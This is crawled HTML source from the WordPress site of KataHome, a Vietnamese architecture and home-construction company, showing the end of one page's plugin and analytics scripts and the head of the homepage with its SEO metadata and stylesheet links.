	<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Trả lời</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><link rel='stylesheet' id='rs-plugin-settings-css' href='//katahome.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.32' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://katahome.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/katahome.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/katahome.com\/wp-admin\/admin-ajax.php","nonce":"b3a42d1580"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/katahome.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/owl.carousel.min.js?ver=1.0.0" id="katahome-js-owl.carousel.min-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/waypoints.min.js?ver=1.0.0" id="katahome-js-waypoints.min-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/jquery.easing.1.3.js?ver=1.0.0" id="katahome-js-jquery.easing.1.3-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/slideout.min.js?ver=1.0.0" id="katahome-js-slideout.min-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/jquery.flexslider-min.js?ver=1.0.0" id="katahome-js-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/main.js?ver=1.0.0" id="katahome-js-main-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/bootstrap.min.js?ver=1.0.0" id="katahome-js-bootstrap.min-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u1ea8n tr\u1ea3 l\u1eddi","wc_show_replies_text":"Xem","wc_msg_required_fields":"\u0110\u00e2y l\u00e0 c\u00e1c tr\u01b0\u1eddng b\u1eaft bu\u1ed9c!","wc_invalid_field":"M\u1ed9t s\u1ed1 gi\u00e1 tr\u1ecb tr\u01b0\u1eddng kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_empty_text":"Tr\u01b0\u1eddng tr\u1ed1ng. B\u1ea1n vui l\u00f2ng \u0111i\u1ec1n \u0111\u1ea7y \u0111\u1ee7!","wc_error_url_text":"Url web kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_email_text":"Email kh\u00f4ng h\u1ee3p l\u1ec7","wc_invalid_captcha":"M\u00e3 kh\u00f4ng h\u1ee3p l\u1ec7. Vui l\u00f2ng nh\u1eadp l\u1ea1i","wc_login_to_vote":"\u0110\u0103ng nh\u1eadp \u0111\u1ec3 b\u1ecf phi\u1ebfu","wc_deny_voting_from_same_ip":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y (B\u00ecnh ch\u1ecdn t\u1eeb c\u00f9ng m\u1ed9t IP)","wc_self_vote":"B\u1ea1n kh\u00f4ng th\u1ec3 b\u1ecf phi\u1ebfu cho nh\u1eadn x\u00e9t c\u1ee7a m\u00ecnh","wc_vote_only_one_time":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 b\u00ecnh ch\u1ecdn 1 l\u1ea7n","wc_voting_error":"L\u1ed7i Vote","wc_banned_user":"You are banned","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Sorry, this comment no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"\u0110\u1ed9 d\u00e0i nh\u1eadn x\u00e9t c\u1ee7a b\u1ea1n qu\u00e1 ng\u1eafn v\u1edbi quy \u0111\u1ecbnh c\u1ee7a ch\u00fang t\u00f4i","wc_msg_input_max_length":"\u0110\u1ed9 d\u00e0i nh\u1eadn x\u00e9t c\u1ee7a b\u1ea1n qu\u00e1 d\u00e0i v\u1edbi quy \u0111\u1ecbnh c\u1ee7a ch\u00fang t\u00f4i","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"20","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"1","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"1","googleClientID":"","googleClientSecret":"","cookiehash":"12c19761bef3ff89bc5463467d6f89cf","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1073741824","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 1024MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID b\u00e0i vi\u1ebft kh\u00f4ng t\u1ed3n t\u1ea1i","msgUploadingNotAllowed":"Xin l\u1ed7i, t\u1ea3i l\u00ean kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p cho b\u00e0i \u0111\u0103ng n\u00e0y","msgPermissionDenied":"B\u1ea1n kh\u00f4ng c\u00f3 \u0111\u1ee7 quy\u1ec1n \u0111\u1ec3 th\u1ef1c hi\u1ec7n h\u00e0nh \u0111\u1ed9ng n\u00e0y","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.44","wc_post_id":"15190","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/katahome.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/katahome.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/katahome.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"f6e37d8620","is_rate_editable":"0","menu_icon":"https:\/\/katahome.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/katahome.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"B\u1ea1n c\u00f3 ch\u1eafc mu\u1ed1n x\u00f3a b\u00ecnh lu\u1eadn kh\u00f4ng?","msgConfirmCancelSubscription":"B\u1ea1n c\u00f3 ch\u1eafc mu\u1ed1n h\u1ee7y \u0111\u0103ng k\u00fd kh\u00f4ng?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 20,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "H\u00e3y tr\u1edf th\u00e0nh ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean b\u00ecnh lu\u1eadn!",
        wc_comment_join_text: "Tham gia Nh\u1eadn x\u00e9t",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.44" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc74lIhAAAAADcx3dGDVSeykqPf8XQq3NGUlJqc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc74lIhAAAAADcx3dGDVSeykqPf8XQq3NGUlJqc",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script></script><script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 942679181;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/942679181/?guid=ON&amp;script=0"/>
</div>
</noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://katahome.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.20.3
body_size: 65239
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="p:domain_verify" content="0374234cc7b34d5ba8640e0c7446b1cb"/>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="">
<link rel="shortcut icon" type="image/x-icon" href="https://katahome.com/wp-content/themes/katahome/assets/img/logo-ktet.jpg">
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KataHome Công Ty Kiến Trúc Thiết Kế Thi Công Xây Dựng Nhà Ở</title>
	<meta name="description" content="KataHome là công ty kiến trúc và xây dựng lớn trong thiết kế thi công nhà ở biệt thự, nhà phố, nhà liền kề, khách sạn, dinh thự lâu đài" />
	<link rel="canonical" href="https://katahome.com/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="KataHome Công Ty Kiến Trúc Thiết Kế Thi Công Xây Dựng Nhà Ở" />
	<meta property="og:description" content="KataHome là công ty kiến trúc và xây dựng lớn trong thiết kế thi công nhà ở biệt thự, nhà phố, nhà liền kề, khách sạn, dinh thự lâu đài" />
	<meta property="og:url" content="https://katahome.com/" />
	<meta property="og:site_name" content="KataHome | Công ty thiết kế kiến trúc uy tín hàng đầu" />
	<meta property="article:publisher" content="https://www.facebook.com/Katahome/" />
	<meta property="article:modified_time" content="2025-05-13T02:13:34+00:00" />
	<meta property="og:image" content="https://katahome.com/wp-content/uploads/2017/09/Mau-thiet-ke-biet-thu-lau-dai-dep-tai-ninh-binh-BT-31018-02.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@JscKata" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://katahome.com/","url":"https://katahome.com/","name":"KataHome Công Ty Kiến Trúc Thiết Kế Thi Công Xây Dựng Nhà Ở","isPartOf":{"@id":"https://katahome.com/#website"},"primaryImageOfPage":{"@id":"https://katahome.com/#primaryimage"},"image":{"@id":"https://katahome.com/#primaryimage"},"thumbnailUrl":"https://katahome.com/wp-content/uploads/2017/09/Mau-thiet-ke-biet-thu-lau-dai-dep-tai-ninh-binh-BT-31018-02.jpg","datePublished":"2017-07-24T16:57:25+00:00","dateModified":"2025-05-13T02:13:34+00:00","description":"KataHome là công ty kiến trúc và xây dựng lớn trong thiết kế thi công nhà ở biệt thự, nhà phố, nhà liền kề, khách sạn, dinh thự lâu đài","breadcrumb":{"@id":"https://katahome.com/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://katahome.com/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://katahome.com/#primaryimage","url":"https://katahome.com/wp-content/uploads/2017/09/Mau-thiet-ke-biet-thu-lau-dai-dep-tai-ninh-binh-BT-31018-02.jpg","contentUrl":"https://katahome.com/wp-content/uploads/2017/09/Mau-thiet-ke-biet-thu-lau-dai-dep-tai-ninh-binh-BT-31018-02.jpg","width":1000,"height":707,"caption":"Hình ảnh: Mặt tiền sang trọng, đẳng cấp của mẫu thiết kế biệt thự lâu đài 3 tầng đẹp"},{"@type":"BreadcrumbList","@id":"https://katahome.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ"}]},{"@type":"WebSite","@id":"https://katahome.com/#website","url":"https://katahome.com/","name":"KataHome | Công ty thiết kế kiến trúc uy tín hàng đầu","description":"Thiết kế, thi công trọn gói nhà ở biệt thự","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://katahome.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<meta name="msvalidate.01" content="A3CF3FE9A79166B297FD774B94757341" />
	<meta name="google-site-verification" content="qwtQ3E3ciuwp6Gu6dmKNXHhZk0_qAN5qZNjbAwekK8s" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin KataHome | Công ty thiết kế kiến trúc uy tín hàng đầu &raquo;" href="https://katahome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KataHome | Công ty thiết kế kiến trúc uy tín hàng đầu &raquo; Dòng bình luận" href="https://katahome.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/katahome.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://katahome.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://katahome.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://katahome.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #dddddd;border: 1px solid #f1f3fd;width: 100%;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #f4000e;}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://katahome.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='pzf-style-css' href='https://katahome.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='katahome-style-css' href='https://katahome.com/wp-content/themes/katahome/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='katahome-css-font-awesome.min-css' href='https://katahome.com/wp-content/themes/katahome/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='katahome-css-owl.carousel.min-css' href='https://katahome.com/wp-content/themes/katahome/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='katahome-css-owl.theme.default.min-css' href='https://katahome.com/wp-content/themes/katahome/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='katahome-css-bootstrap.min-css' href='https://katahome.com/wp-content/themes/katahome/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='katahome-css-flexslider-css' href='https://katahome.com/wp-content/themes/katahome/assets/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='katahome-css-base-css' href='https://katahome.com/wp-content/themes/katahome/assets/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://katahome.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://katahome.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://katahome.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-slick-css' href='https://katahome.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/slick.min.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='https://katahome.com/wp-content/plugins/Ultimate_VC_Addons/assets/css/icons.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-animate-css' href='https://katahome.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-fancytext-style-css' href='https://katahome.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/fancytext.min.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-ib2-style-css' href='https://katahome.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ib2-style.min.css?ver=3.20.3' type='text/css' media='all' />
<script type="text/javascript" src="https://katahome.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
